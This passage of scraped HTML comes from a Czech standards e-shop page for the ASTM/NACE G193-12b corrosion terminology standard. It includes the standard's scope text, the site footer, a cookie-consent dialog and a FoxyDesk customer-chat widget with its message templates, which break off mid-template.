            <span class="btn_center">Odeslat známému</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Dotaz na produkt ASTM/NACE G193-12b 1.7.2012" onClick="dotaz(290600);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Dotaz</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Co je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.cz/norma/astm-nace-g193-12b-1.7.2012.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>--->
  </div>
        <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Anotace textu normy  ASTM/NACE G193-12b :</h2>
        <p class="justify_p"><p><span class="nadpisAnotace">Keywords:</span></p>
<p>ICS Number Code 01.040.77 (Metallurgy (Vocabularies)), 77.060 (Corrosion of metals)</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Doplňující informace</h2>
        
            <div class="nahled_normy nahled_normy_new">
            
<table width="100%" border="0" align="center">
<tbody>

<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>1. Scope</b></td>
</tr>
<tr>
<td>
<p >1.1 This terminology and acronyms
standard covers and defines commonly used terms and acronyms in the
field of corrosion. Related terms may be found in Terminologies
D16, D4538, G40, or other ASTM terminology standards.</p>
<p >1.2 This terminology and acronyms
standard is a result of an agreement between NACE International and
ASTM International Committee G01 on Corrosion of Metals and may not
reflect the opinions of other ASTM committees.</p>
<p >1.3 In this terminology and acronyms
standard, brackets are used for directives that follow a definition
and are obviously not part of it, such as, <span class=
'unicode'>“</span>[see XXX]<span class='unicode'>”</span> and
<span class='unicode'>“</span>[also known as XXX].<span class=
'unicode'>”</span> Brackets can also indicate the field of
application or context of the definition or acronym.</p>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
</tbody>
</table>

            </div>
             
      </div>
      </div>
      <div class="row clearfix">
  	<div class="col-lg-12">
    		<h2 class="detail_h2">Doporučujeme:</h2>
 	 </div>
	<div class="col-lg-12">
		<a href="https://www.evinor.cz/about/?utm_source=Webpage&utm_medium=CPC&utm_campaign=eshop_detail_cz" target="_blank">
		<img src="/images/banery/evinor-website-full-cz.jpg" alt="EviNor - Řízení a aktualizace českých norem" style="width:100%;" />
		</a>
	</div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkty</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikace</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhledávání</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Běžné hledání</a>
                  <a href="/search2.html" rel="nofollow">Rozšířené hledání</a>
                  <a href="/stranka/dle-oboru.html">Hledání dle oborů</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Způsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platební kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <!--<a href="/help.html?var=help_platba_payu" rel="nofollow">PayU - internetové bankovnictví</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobírkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou fakturou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Převodním příkazem</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednání</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefon: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.cz">eshop@normservis.cz</a>
                  <a href="/stranka/contact.html">V sídle společnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Věstník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo společnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.cz" class="no_block" title="Napište nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšení</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobních údajů</a>
                                
                                <a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamace</a>
                <a href="https://novinky.normservis.cz/" target="_blank">Nové normy ČSN</a>
                <a href="https://eshop.normservis.cz/clanky/vse/" target="_blank">Zajímavé články</a>
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podle zákona o evidenci tržeb je prodávající povinen vystavit kupujícímu účtenku. Zároveň je povinen zaevidovat přijatou tržbu u správce daně online; v případě technického výpadku pak nejpozději do 48 hodin.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním. <a href="/stranka/cookies.html" class="link-cookies">Více informací</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumím</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Poslední aktualizace: 25.01.2026 (Počet položek: 2 257 482) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů.  Souhlas udělíte kliknutím na tlačítko „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavení</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Souhlas můžete odmítnout <a href="#" id="disable-cookies">zde</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavení                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavřít" title="Zavřít" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Zde máte možnost přizpůsobit si nastavení souborů cookies v souladu s vlastními preferencemi.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tyto cookies jsou nezbytné pro správné fungování webu a všech funkcí, které webové stránky nabízí. Technické cookies nemohou být vypnuté, protože jsou odpovědné za uchovávání produktů v košíku, nastavení filtrů, provedení nákupního procesu, seznamu oblíbených a nastavení soukromí.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované soubory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti.           
                              Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamní cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamní cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily.                               Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů. </p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Souhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Souhlasím s použitím všech cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

  <script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '3B2CCDCB49C934CA898FDA6AB87757A6']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.cz/direct/i/gjs.php?n=wdgt&sak=3B2CCDCB49C934CA898FDA6AB87757A6';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>  
        <script>
var retargetingConf = {
                rtgId:17356,
                consent: 0                };
                // Ujistěte se, že metoda existuje, předtím než ji zavoláte
                if (window.rc && window.rc.retargetingHit) {
                window.rc.retargetingHit(retargetingConf);
                }              
        </script>
   
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7160
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-nace-g193-12b-1.7.2012.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-nace-g193-12b-1.7.2012.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-nace-g193-12b-1.7.2012.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-nace-g193-12b-1.7.2012.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
